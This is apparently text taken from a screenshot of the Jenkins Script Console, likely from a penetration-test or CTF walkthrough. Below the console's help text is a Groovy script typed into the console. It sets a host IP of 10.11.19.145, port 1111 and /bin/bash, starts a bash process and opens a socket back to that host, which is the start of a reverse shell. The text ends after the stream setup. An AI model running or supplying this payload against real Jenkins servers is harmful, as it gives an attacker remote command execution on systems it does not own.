 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.19.145";
2 int port=1111;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
Run
Result